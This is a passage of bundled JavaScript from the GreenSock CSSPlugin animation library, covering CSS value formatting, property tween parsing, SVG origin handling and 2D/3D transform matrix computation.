                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (color = (v.match(_colorExp) || [dColor])[0], i = (vals = v.split(color).join("").match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + delim + color + sfx + (-1 !== v.indexOf("inset") ? " inset" : "")
                                    }, formatter) : (formatter = function(v) {
                                        var vals, a, i;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (i = (vals = v.match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + sfx
                                    }, formatter) : function(v) {
                                        return v
                                    }
                                },
                                _getEdgeParser = function(props) {
                                    return props = props.split(","),
                                        function(t, e, p, cssp, pt, plugin, vars) {
                                            var i, a = (e + "").split(" ");
                                            for (vars = {}, i = 0; i < 4; i++) vars[props[i]] = a[i] = a[i] || a[(i - 1) / 2 >> 0];
                                            return cssp.parse(t, vars, pt, plugin)
                                        }
                                },
                                MiniPropTween = (_internals._setPluginRatio = function(v) {
                                    this.plugin.setRatio(v);
                                    for (var val, pt, i, str, p, d = this.data, proxy = d.proxy, mpt = d.firstMPT; mpt;) val = proxy[mpt.v], mpt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), mpt.t[mpt.p] = val, mpt = mpt._next;
                                    if (d.autoRotate && (d.autoRotate.rotation = d.mod ? d.mod(proxy.rotation, this.t) : proxy.rotation), 1 === v || 0 === v)
                                        for (mpt = d.firstMPT, p = 1 === v ? "e" : "b"; mpt;) {
                                            if ((pt = mpt.t).type) {
                                                if (1 === pt.type) {
                                                    for (str = pt.xs0 + pt.s + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                    pt[p] = str
                                                }
                                            } else pt[p] = pt.s + pt.xs0;
                                            mpt = mpt._next
                                        }
                                }, function(t, p, v, next, r) {
                                    this.t = t, this.p = p, this.v = v, this.r = r, next && (next._prev = this, this._next = next)
                                }),
                                CSSPropTween = (_internals._parseToProxy = function(t, vars, cssp, pt, plugin, shallow) {
                                    var i, p, xp, mpt, firstPT, bpt = pt,
                                        start = {},
                                        end = {},
                                        transform = cssp._transform,
                                        oldForce = _forcePT;
                                    for (cssp._transform = null, _forcePT = vars, pt = firstPT = cssp.parse(t, vars, pt, plugin), _forcePT = oldForce, shallow && (cssp._transform = transform, bpt && (bpt._prev = null, bpt._prev && (bpt._prev._next = null))); pt && pt !== bpt;) {
                                        if (pt.type <= 1 && (end[p = pt.p] = pt.s + pt.c, start[p] = pt.s, shallow || (mpt = new MiniPropTween(pt, "s", p, mpt, pt.r), pt.c = 0), 1 === pt.type))
                                            for (i = pt.l; --i > 0;) xp = "xn" + i, end[p = pt.p + "_" + xp] = pt.data[xp], start[p] = pt[xp], shallow || (mpt = new MiniPropTween(pt, xp, p, mpt, pt.rxp[xp]));
                                        pt = pt._next
                                    }
                                    return {
                                        proxy: start,
                                        end: end,
                                        firstMPT: mpt,
                                        pt: firstPT
                                    }
                                }, _internals.CSSPropTween = function(t, p, s, c, next, type, n, r, pr, b, e) {
                                    this.t = t, this.p = p, this.s = s, this.c = c, this.n = n || p, t instanceof CSSPropTween || _overwriteProps.push(this.n), this.r = r, this.type = type || 0, pr && (this.pr = pr, _hasPriority = !0), this.b = void 0 === b ? s : b, this.e = void 0 === e ? s + c : e, next && (this._next = next, next._prev = this)
                                }),
                                _addNonTweeningNumericPT = function(target, prop, start, end, next, overwriteProp) {
                                    var pt = new CSSPropTween(target, prop, start, end - start, next, -1, overwriteProp);
                                    return pt.b = start, pt.e = pt.xs0 = end, pt
                                },
                                _parseComplex = CSSPlugin.parseComplex = function(t, p, b, e, clrs, dflt, pt, pr, plugin, setRatio) {
                                    b = b || dflt || "", "function" == typeof e && (e = e(_index, _target)), pt = new CSSPropTween(t, p, 0, 0, pt, setRatio ? 2 : 1, null, !1, pr, b, e), e += "", clrs && _colorExp.test(e + b) && (e = [b, e], CSSPlugin.colorStringFilter(e), b = e[0], e = e[1]);
                                    var i, xi, ni, bv, ev, bnums, enums, bn, hasAlpha, temp, cv, str, useHSL,
                                        ba = b.split(", ").join(",").split(" "),
                                        ea = e.split(", ").join(",").split(" "),
                                        l = ba.length,
                                        autoRound = !1 !== _autoRound;
                                    for (-1 === e.indexOf(",") && -1 === b.indexOf(",") || (ba = ba.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), ea = ea.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), l = ba.length), l !== ea.length && (l = (ba = (dflt || "").split(" ")).length), pt.plugin = plugin, pt.setRatio = setRatio, _colorExp.lastIndex = 0, i = 0; i < l; i++)
                                        if (bv = ba[i], ev = ea[i], (bn = parseFloat(bv)) || 0 === bn) pt.appendXtra("", bn, _parseChange(ev, bn), ev.replace(_relNumExp, ""), autoRound && -1 !== ev.indexOf("px"), !0);
                                        else if (clrs && _colorExp.test(bv)) str = ")" + ((str = ev.indexOf(")") + 1) ? ev.substr(str) : ""), useHSL = -1 !== ev.indexOf("hsl") && _supportsOpacity, bv = _parseColor(bv, useHSL), ev = _parseColor(ev, useHSL), (hasAlpha = bv.length + ev.length > 6) && !_supportsOpacity && 0 === ev[3] ? (pt["xs" + pt.l] += pt.l ? " transparent" : "transparent", pt.e = pt.e.split(ea[i]).join("transparent")) : (_supportsOpacity || (hasAlpha = !1), useHSL ? pt.appendXtra(hasAlpha ? "hsla(" : "hsl(", bv[0], _parseChange(ev[0], bv[0]), ",", !1, !0).appendXtra("", bv[1], _parseChange(ev[1], bv[1]), "%,", !1).appendXtra("", bv[2], _parseChange(ev[2], bv[2]), hasAlpha ? "%," : "%" + str, !1) : pt.appendXtra(hasAlpha ? "rgba(" : "rgb(", bv[0], ev[0] - bv[0], ",", !0, !0).appendXtra("", bv[1], ev[1] - bv[1], ",", !0).appendXtra("", bv[2], ev[2] - bv[2], hasAlpha ? "," : str, !0), hasAlpha && (bv = bv.length < 4 ? 1 : bv[3], pt.appendXtra("", bv, (ev.length < 4 ? 1 : ev[3]) - bv, str, !1))), _colorExp.lastIndex = 0;
                                    else if (bnums = bv.match(_numExp)) {
                                        if (!(enums = ev.match(_relNumExp)) || enums.length !== bnums.length) return pt;
                                        for (ni = 0, xi = 0; xi < bnums.length; xi++) cv = bnums[xi], temp = bv.indexOf(cv, ni), pt.appendXtra(bv.substr(ni, temp - ni), Number(cv), _parseChange(enums[xi], cv), "", autoRound && "px" === bv.substr(temp + cv.length, 2), 0 === xi), ni = temp + cv.length;
                                        pt["xs" + pt.l] += bv.substr(ni)
                                    } else pt["xs" + pt.l] += pt.l || pt["xs" + pt.l] ? " " + ev : ev;
                                    if (-1 !== e.indexOf("=") && pt.data) {
                                        for (str = pt.xs0 + pt.data.s, i = 1; i < pt.l; i++) str += pt["xs" + i] + pt.data["xn" + i];
                                        pt.e = str + pt["xs" + i]
                                    }
                                    return pt.l || (pt.type = -1, pt.xs0 = pt.e), pt.xfirst || pt
                                },
                                i = 9;
                            for ((p = CSSPropTween.prototype).l = p.pr = 0; --i > 0;) p["xn" + i] = 0, p["xs" + i] = "";
                            p.xs0 = "", p._next = p._prev = p.xfirst = p.data = p.plugin = p.setRatio = p.rxp = null, p.appendXtra = function(pfx, s, c, sfx, r, pad) {
                                var pt = this,
                                    l = pt.l;
                                return pt["xs" + l] += pad && (l || pt["xs" + l]) ? " " + pfx : pfx || "", c || 0 === l || pt.plugin ? (pt.l++, pt.type = pt.setRatio ? 2 : 1, pt["xs" + pt.l] = sfx || "", l > 0 ? (pt.data["xn" + l] = s + c, pt.rxp["xn" + l] = r, pt["xn" + l] = s, pt.plugin || (pt.xfirst = new CSSPropTween(pt, "xn" + l, s, c, pt.xfirst || pt, 0, pt.n, r, pt.pr), pt.xfirst.xs0 = 0), pt) : (pt.data = {
                                    s: s + c
                                }, pt.rxp = {}, pt.s = s, pt.c = c, pt.r = r, pt)) : (pt["xs" + l] += s + (sfx || ""), pt)
                            };
                            var SpecialProp = function(p, options) {
                                    options = options || {}, this.p = options.prefix && _checkPropPrefix(p) || p, _specialProps[p] = _specialProps[this.p] = this, this.format = options.formatter || _getFormatter(options.defaultValue, options.color, options.collapsible, options.multi), options.parser && (this.parse = options.parser), this.clrs = options.color, this.multi = options.multi, this.keyword = options.keyword, this.dflt = options.defaultValue, this.pr = options.priority || 0
                                },
                                _registerComplexSpecialProp = _internals._registerComplexSpecialProp = function(p, options, defaults) {
                                    "object" != typeof options && (options = {
                                        parser: defaults
                                    });
                                    var i, a = p.split(","),
                                        d = options.defaultValue;
                                    for (defaults = defaults || [d], i = 0; i < a.length; i++) options.prefix = 0 === i && options.prefix, options.defaultValue = defaults[i] || d, new SpecialProp(a[i], options)
                                },
                                _registerPluginProp = _internals._registerPluginProp = function(p) {
                                    if (!_specialProps[p]) {
                                        var pluginName = p.charAt(0).toUpperCase() + p.substr(1) + "Plugin";
                                        _registerComplexSpecialProp(p, {
                                            parser: function(t, e, p, cssp, pt, plugin, vars) {
                                                var pluginClass = _globals.com.greensock.plugins[pluginName];
                                                return pluginClass ? (pluginClass._cssRegister(), _specialProps[p].parse(t, e, p, cssp, pt, plugin, vars)) : (_log("Error: " + pluginName + " js file not loaded."), pt)
                                            }
                                        })
                                    }
                                };
                            (p = SpecialProp.prototype).parseComplex = function(t, b, e, pt, plugin, setRatio) {
                                var i, ba, ea, l, bi, ei, kwd = this.keyword;
                                if (this.multi && (_commasOutsideParenExp.test(e) || _commasOutsideParenExp.test(b) ? (ba = b.replace(_commasOutsideParenExp, "|").split("|"), ea = e.replace(_commasOutsideParenExp, "|").split("|")) : kwd && (ba = [b], ea = [e])), ea) {
                                    for (l = ea.length > ba.length ? ea.length : ba.length, i = 0; i < l; i++) b = ba[i] = ba[i] || this.dflt, e = ea[i] = ea[i] || this.dflt, kwd && (bi = b.indexOf(kwd)) !== (ei = e.indexOf(kwd)) && (-1 === ei ? ba[i] = ba[i].split(kwd).join("") : -1 === bi && (ba[i] += " " + kwd));
                                    b = ba.join(", "), e = ea.join(", ")
                                }
                                return _parseComplex(t, this.p, b, e, this.clrs, this.dflt, pt, this.pr, plugin, setRatio)
                            }, p.parse = function(t, e, p, cssp, pt, plugin, vars) {
                                return this.parseComplex(t.style, this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), this.format(e), pt, plugin)
                            }, CSSPlugin.registerSpecialProp = function(name, onInitTween, priority) {
                                _registerComplexSpecialProp(name, {
                                    parser: function(t, e, p, cssp, pt, plugin, vars) {
                                        var rv = new CSSPropTween(t, p, 0, 0, pt, 2, p, !1, priority);
                                        return rv.plugin = plugin, rv.setRatio = onInitTween(t, e, cssp._tween, p), rv
                                    },
                                    priority: priority
                                })
                            }, CSSPlugin.useSVGTransformAttr = !0;
                            var _useSVGTransformAttr, svg, rect, width, force,
                                _transformProps = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                                _transformProp = _checkPropPrefix("transform"),
                                _transformPropCSS = _prefixCSS + "transform",
                                _transformOriginProp = _checkPropPrefix("transformOrigin"),
                                _supports3D = null !== _checkPropPrefix("perspective"),
                                Transform = _internals.Transform = function() {
                                    this.perspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0, this.force3D = !(!1 === CSSPlugin.defaultForce3D || !_supports3D) && (CSSPlugin.defaultForce3D || "auto")
                                },
                                _SVGElement = _gsScope.SVGElement,
                                _createSVG = function(type, container, attributes) {
                                    var p, element = _doc.createElementNS("http://www.w3.org/2000/svg", type),
                                        reg = /([a-z])([A-Z])/g;
                                    for (p in attributes) element.setAttributeNS(null, p.replace(reg, "$1-$2").toLowerCase(), attributes[p]);
                                    return container.appendChild(element), element
                                },
                                _docElement = _doc.documentElement || {},
                                _forceSVGTransformAttr = (force = _ieVers || /Android/i.test(_agent) && !_gsScope.chrome, _doc.createElementNS && !force && (svg = _createSVG("svg", _docElement), width = (rect = _createSVG("rect", svg, {
                                    width: 100,
                                    height: 50,
                                    x: 100
                                })).getBoundingClientRect().width, rect.style[_transformOriginProp] = "50% 50%", rect.style[_transformProp] = "scaleX(0.5)", force = width === rect.getBoundingClientRect().width && !(_isFirefox && _supports3D), _docElement.removeChild(svg)), force),
                                _parseSVGOrigin = function(e, local, decoratee, absolute, smoothOrigin, skipRecord) {
                                    var v, x, y, xOrigin, yOrigin, a, b, c, d, tx, ty, determinant, xOriginOld, yOriginOld,
                                        tm = e._gsTransform,
                                        m = _getMatrix(e, !0);
                                    tm && (xOriginOld = tm.xOrigin, yOriginOld = tm.yOrigin), (!absolute || (v = absolute.split(" ")).length < 2) && (0 === (b = e.getBBox()).x && 0 === b.y && b.width + b.height === 0 && (b = {
                                        x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
                                        y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
                                        width: 0,
                                        height: 0
                                    }), v = [(-1 !== (local = _parsePosition(local).split(" "))[0].indexOf("%") ? parseFloat(local[0]) / 100 * b.width : parseFloat(local[0])) + b.x, (-1 !== local[1].indexOf("%") ? parseFloat(local[1]) / 100 * b.height : parseFloat(local[1])) + b.y]), decoratee.xOrigin = xOrigin = parseFloat(v[0]), decoratee.yOrigin = yOrigin = parseFloat(v[1]), absolute && m !== _identity2DMatrix && (a = m[0], b = m[1], c = m[2], d = m[3], tx = m[4], ty = m[5], (determinant = a * d - b * c) && (x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant, y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant, xOrigin = decoratee.xOrigin = v[0] = x, yOrigin = decoratee.yOrigin = v[1] = y)), tm && (skipRecord && (decoratee.xOffset = tm.xOffset, decoratee.yOffset = tm.yOffset, tm = decoratee), smoothOrigin || !1 !== smoothOrigin && !1 !== CSSPlugin.defaultSmoothOrigin ? (x = xOrigin - xOriginOld, y = yOrigin - yOriginOld, tm.xOffset += x * m[0] + y * m[2] - x, tm.yOffset += x * m[1] + y * m[3] - y) : tm.xOffset = tm.yOffset = 0), skipRecord || e.setAttribute("data-svg-origin", v.join(" "))
                                },
                                _getBBoxHack = function(swapIfPossible) {
                                    var bbox,
                                        svg = _createElement("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
                                        oldParent = this.parentNode,
                                        oldSibling = this.nextSibling,
                                        oldCSS = this.style.cssText;
                                    if (_docElement.appendChild(svg), svg.appendChild(this), this.style.display = "block", swapIfPossible) try {
                                        bbox = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = _getBBoxHack
                                    } catch (e) {} else this._originalGetBBox && (bbox = this._originalGetBBox());
                                    return oldSibling ? oldParent.insertBefore(this, oldSibling) : oldParent.appendChild(this), _docElement.removeChild(svg), this.style.cssText = oldCSS, bbox
                                },
                                _isSVG = function(e) {
                                    return !(!(_SVGElement && e.getCTM && function(e) {
                                        try {
                                            return e.getBBox()
                                        } catch (error) {
                                            return _getBBoxHack.call(e, !0)
                                        }
                                    }(e)) || e.parentNode && !e.ownerSVGElement)
                                },
                                _identity2DMatrix = [1, 0, 0, 1, 0, 0],
                                _getMatrix = function(e, force2D) {
                                    var isDefault, s, m, n, dec, none, tm = e._gsTransform || new Transform,
                                        style = e.style;
                                    if (_transformProp ? s = _getStyle(e, _transformPropCSS, null, !0) : e.currentStyle && (s = (s = e.currentStyle.filter.match(_ieGetMatrixExp)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), tm.x || 0, tm.y || 0].join(",") : ""), (isDefault = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s) && _transformProp && ((none = "none" === _getComputedStyle(e).display) || !e.parentNode) && (none && (n = style.display, style.display = "block"), e.parentNode || (dec = 1, _docElement.appendChild(e)), isDefault = !(s = _getStyle(e, _transformPropCSS, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, n ? style.display = n : none && _removeProp(style, "display"), dec && _docElement.removeChild(e)), (tm.svg || e.getCTM && _isSVG(e)) && (isDefault && -1 !== (style[_transformProp] + "").indexOf("matrix") && (s = style[_transformProp], isDefault = 0), m = e.getAttribute("transform"), isDefault && m && (-1 !== m.indexOf("matrix") ? (s = m, isDefault = 0) : -1 !== m.indexOf("translate") && (s = "matrix(1,0,0,1," + m.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", isDefault = 0))), isDefault) return _identity2DMatrix;
                                    for (m = (s || "").match(_numExp) || [], i = m.length; --i > -1;) n = Number(m[i]), m[i] = (dec = n - (n |= 0)) ? (1e5 * dec + (dec < 0 ? -.5 : .5) | 0) / 1e5 + n : n;
                                    return force2D && m.length > 6 ? [m[0], m[1], m[4], m[5], m[12], m[13]] : m
                                },
                                _getTransform = _internals.getTransform = function(t, cs, rec, parse) {
                                    if (t._gsTransform && rec && !parse) return t._gsTransform;
                                    var m, i, scaleX, scaleY, rotation, skewX, tm = rec && t._gsTransform || new Transform,
                                        invX = tm.scaleX < 0,
                                        rnd = 1e5,
                                        zOrigin = _supports3D && (parseFloat(_getStyle(t, _transformOriginProp, cs, !1, "0 0 0").split(" ")[2]) || tm.zOrigin) || 0,
                                        defaultTransformPerspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0;
                                    if (tm.svg = !(!t.getCTM || !_isSVG(t)), tm.svg && (_parseSVGOrigin(t, _getStyle(t, _transformOriginProp, cs, !1, "50% 50%") + "", tm, t.getAttribute("data-svg-origin")), _useSVGTransformAttr = CSSPlugin.useSVGTransformAttr || _forceSVGTransformAttr), (m = _getMatrix(t)) !== _identity2DMatrix) {
                                        if (16 === m.length) {
                                            var t1, t2, t3, cos, sin, a11 = m[0],
                                                a21 = m[1],
                                                a31 = m[2],
                                                a41 = m[3],
                                                a12 = m[4],
                                                a22 = m[5],
                                                a32 = m[6],
                                                a42 = m[7],
                                                a13 = m[8],
                                                a23 = m[9],
                                                a33 = m[10],
                                                a14 = m[12],
                                                a24 = m[13],
                                                a34 = m[14],
                                                a43 = m[11],
                                                angle = Math.atan2(a32, a33);
                                            tm.zOrigin && (a14 = a13 * (a34 = -tm.zOrigin) - m[12], a24 = a23 * a34 - m[13], a34 = a33 * a34 + tm.zOrigin - m[14]), tm.rotationX = angle * _RAD2DEG, angle && (t1 = a12 * (cos = Math.cos(-angle)) + a13 * (sin = Math.sin(-angle)), t2 = a22 * cos + a23 * sin, t3 = a32 * cos + a33 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 = a32 * -sin + a33 * cos, a43 = a42 * -sin + a43 * cos, a12 = t1, a22 = t2, a32 = t3), angle = Math.atan2(-a31, a33), tm.rotationY = angle * _RAD2DEG, angle && (t2 = a21 * (cos = Math.cos(-angle)) - a23 * (sin = Math.sin(-angle)), t3 = a31 * cos - a33 * sin, a23 = a21 * sin + a23 * cos, a33 = a31 * sin + a33 * cos, a43 = a41 * sin + a43 * cos, a11 = t1 = a11 * cos - a13 * sin, a21 = t2, a31 = t3), angle = Math.atan2(a21, a11), tm.rotation = angle * _RAD2DEG, angle && (a11 = a11 * (cos = Math.cos(-angle)) + a12 * (sin = Math.sin(-angle)), t2 = a21 * cos + a22 * sin, a22 = a21 * -sin + a22 * cos, a32 = a31 * -sin + a32 * cos, a21 = t2), tm.rotationX && Math.abs(tm.rotationX) + Math.abs(tm.rotation) > 359.9 && (tm.rotationX = tm.rotation = 0, tm.rotationY = 180 - tm.rotationY), tm.scaleX = (Math.sqrt(a11 * a11 + a21 * a21) * rnd + .5 | 0) / rnd, tm.scaleY = (Math.sqrt(a22 * a22 + a23 * a23) * rnd + .5 | 0) / rnd, tm.scaleZ = (Math.sqrt(a32 * a32 + a33 * a33) * rnd + .5 | 0) / rnd, tm.rotationX || tm.rotationY ? tm.skewX = 0 : (tm.skewX = a12 || a22 ? Math.atan2(a12, a22) * _RAD2DEG + tm.rotation : tm.skewX || 0, Math.abs(tm.skewX) > 90 && Math.abs(tm.skewX) < 270 && (invX ? (tm.scaleX *= -1, tm.skewX += tm.rotation <= 0 ? 180 : -180, tm.rotation += tm.rotation <= 0 ? 180 : -180) : (tm.scaleY *= -1, tm.skewX += tm.skewX <= 0 ? 180 : -180))), tm.perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0, tm.x = a14, tm.y = a24, tm.z = a34, tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a11 - tm.yOrigin * a12), tm.y -= tm.yOrigin - (tm.yOrigin * a21 - tm.xOrigin * a22))
                                        } else if (!_supports3D || parse || !m.length || tm.x !== m[4] || tm.y !== m[5] || !tm.rotationX && !tm.rotationY) {
                                            var k = m.length >= 6,
                                                a = k ? m[0] : 1,
                                                b = m[1] || 0,
                                                c = m[2] || 0,
                                                d = k ? m[3] : 1;
                                            tm.x = m[4] || 0, tm.y = m[5] || 0, scaleX = Math.sqrt(a * a + b * b), scaleY = Math.sqrt(d * d + c * c), rotation = a || b ? Math.atan2(b, a) * _RAD2DEG : tm.rotation || 0, skewX = c || d ? Math.atan2(c, d) * _RAD2DEG + rotation : tm.skewX || 0, Math.abs(skewX) > 90 && Math.abs(skewX) < 270 && (invX ? (scaleX *= -1, skewX += rotation <= 0 ? 180 : -180, rotation += rotation <= 0 ? 180 : -180) : (scaleY *= -1, skewX += skewX <= 0 ? 180 : -180)), tm.scaleX = scaleX, tm.scaleY = scaleY, tm.rotation = rotation, tm.skewX = skewX, _supports3D && (tm.rotationX = tm.rotationY = tm.z = 0, tm.perspective = defaultTransformPerspective, tm.scaleZ = 1), tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a + tm.yOrigin * c), tm.y -= tm.yOrigin - (tm.xOrigin * b + tm.yOrigin * d))
                                        }
                                        for (i in tm.zOrigin = zOrigin, tm) tm[i] < 2e-5 && tm[i] > -2e-5 && (tm[i] = 0)
                                    }
                                    return rec && (t._gsTransform = tm, tm.svg && (_useSVGTransformAttr && t.style[_transformProp] ? TweenLite.delayedCall(.001, (function() {
                                        _removeProp(t.style, _transformProp)
                                    })) : !_useSVGTransformAttr && t.getAttribute("transform") && TweenLite.delayedCall(.001, (function() {
                                        t.removeAttribute("transform")
                                    })))), tm
                                },
                                _setIETransformRatio = function(v) {
                                    var filters, val, t = this.data,
                                        ang = -t.rotation * _DEG2RAD,
                                        skew = ang + t.skewX * _DEG2RAD,
                                        rnd = 1e5,
                                        a = (Math.cos(ang) * t.scaleX * rnd | 0) / rnd,
                                        b = (Math.sin(ang) * t.scaleX * rnd | 0) / rnd,
                                        c = (Math.sin(skew) * -t.scaleY * rnd | 0) / rnd,
                                        d = (Math.cos(skew) * t.scaleY * rnd | 0) / rnd,
                                        style = this.t.style,
                                        cs = this.t.currentStyle;
                                    if (cs) {
                                        val = b, b = -c, c = -val, filters = cs.filter, style.filter = "";
                                        var dx, dy, w = this.t.offsetWidth,
                                            h = this.t.offsetHeight,
                                            clip = "absolute" !== cs.position,
                                            m = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + b + ", M21=" + c + ", M22=" + d,
                                            ox = t.x + w * t.xPercent / 100,
                                            oy = t.y + h * t.yPercent / 100;
                                        if (null != t.ox && (ox += (dx = (t.oxp ? w * t.ox * .01 : t.ox) - w / 2) - (dx * a + (dy = (t.oyp ? h * t.oy * .01 : t.oy) - h / 2) * b), oy += dy - (dx * c + dy * d)), m += clip ? ", Dx=" + ((dx = w / 2) - (dx * a + (dy = h / 2) * b) + ox) + ", Dy=" + (dy - (dx * c + dy * d) + oy) + ")" : ", sizingMethod='auto expand')", -1 !== filters.indexOf("DXImageTransform.Microsoft.Matrix(") ? style.filter = filters.replace(_ieSetMatrixExp, m) : style.filter = m + " " + filters, 0 !== v && 1 !== v || 1 === a && 0 === b && 0 === c && 1 === d && (clip && -1 === m.indexOf("Dx=0, Dy=0") || _opacityExp.test(filters) && 100 !== parseFloat(RegExp.$1) || -1 === filters.indexOf(filters.indexOf("Alpha")) && style.removeAttribute("filter")), !clip) {
                                            var marg, prop, dif, mult = _ieVers < 8 ? 1 : -1;
                                            for (dx = t.ieOffsetX || 0, dy = t.ieOffsetY || 0, t.ieOffsetX = Math.round((w - ((a < 0 ? -a : a) * w + (b < 0 ? -b : b) * h)) / 2 + ox), t.ieOffsetY = Math.round((h - ((d < 0 ? -d : d) * h + (c < 0 ? -c : c) * w)) / 2 + oy), i = 0; i < 4; i++) dif = (val = -1 !== (marg = cs[prop = _margins[i]]).indexOf("px") ? parseFloat(marg) : _convertToPixels(this.t, prop, parseFloat(marg), marg.replace(_suffixExp, "")) || 0) !== t[prop] ? i < 2 ? -t.ieOffsetX : -t.ieOffsetY : i < 2 ? dx - t.ieOffsetX : dy - t.ieOffsetY, style[prop] = (t[prop] = Math.round(val - dif * (0 === i || 2 === i ? 1 : mult))) + "px"
                                        }
                                    }
                                },
                                _setTransformRatio = _internals.set3DTransformRatio = _internals.setTransformRatio = function(v) {
                                    var t1, a11, a12, a13, a21, a22, a23, a31, a32, a33, a41, a42, a43, zOrigin, min, cos, sin,
                                        t2, transform, skew, rnd, t = this.data,
                                        style = this.t.style,
                                        angle = t.rotation,
                                        rotationX = t.rotationX,
                                        rotationY = t.rotationY,
                                        sx = t.scaleX,
                                        sy = t.scaleY,
                                        sz = t.scaleZ,
                                        x = t.x,
                                        y = t.y,
                                        z = t.z,
                                        isSVG = t.svg,
                                        perspective = t.perspective,
                                        force3D = t.force3D,
                                        skewY = t.skewY,
                                        skewX = t.skewX;
                                    if (skewY && (skewX += skewY, angle += skewY), !((1 !== v && 0 !== v || "auto" !== force3D || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && force3D || z || perspective || rotationY || rotationX || 1 !== sz) || _useSVGTransformAttr && isSVG || !_supports3D) angle || skewX || isSVG ? (angle *= _DEG2RAD, skew = skewX * _DEG2RAD, rnd = 1e5, a11 = Math.cos(angle) * sx, a21 = Math.sin(angle) * sx, a12 = Math.sin(angle - skew) * -sy, a22 = Math.cos(angle - skew) * sy, skew && "simple" === t.skewType && (t1 = Math.tan(skew - skewY * _DEG2RAD), a12 *= t1 = Math.sqrt(1 + t1 * t1), a22 *= t1, skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1)), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset, _useSVGTransformAttr && (t.xPercent || t.yPercent) && (min = this.t.getBBox(), x += .01 * t.xPercent * min.width, y += .01 * t.yPercent * min.height), x < (min = 1e-6) && x > -min && (x = 0), y < min && y > -min && (y = 0)), transform = (a11 * rnd | 0) / rnd + "," + (a21 * rnd | 0) / rnd + "," + (a12 * rnd | 0) / rnd + "," + (a22 * rnd | 0) / rnd + "," + x + "," + y + ")", isSVG && _useSVGTransformAttr ? this.t.setAttribute("transform", "matrix(" + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + sx + ",0,0," + sy + "," + x + "," + y + ")";
                                    else {
                                        if (_isFirefox && (sx < (min = 1e-4) && sx > -min && (sx = sz = 2e-5), sy < min && sy > -min && (sy = sz = 2e-5), !perspective || t.z || t.rotationX || t.rotationY || (perspective = 0)), angle || skewX) angle *= _DEG2RAD, cos = a11 = Math.cos(angle), sin = a21 = Math.sin(angle), skewX && (angle -= skewX * _DEG2RAD, cos = Math.cos(angle), sin = Math.sin(angle), "simple" === t.skewType && (t1 = Math.tan((skewX - skewY) * _DEG2RAD), cos *= t1 = Math.sqrt(1 + t1 * t1), sin *= t1, t.skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1))), a12 = -sin, a22 = cos;
                                        else {
                                            if (!(rotationY || rotationX || 1 !== sz || perspective || isSVG)) return void(style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) translate3d(" : "translate3d(") + x + "px," + y + "px," + z + "px)" + (1 !== sx || 1 !== sy ? " scale(" + sx + "," + sy + ")" : ""));
                                            a11 = a22 = 1, a12 = a21 = 0
                                        }
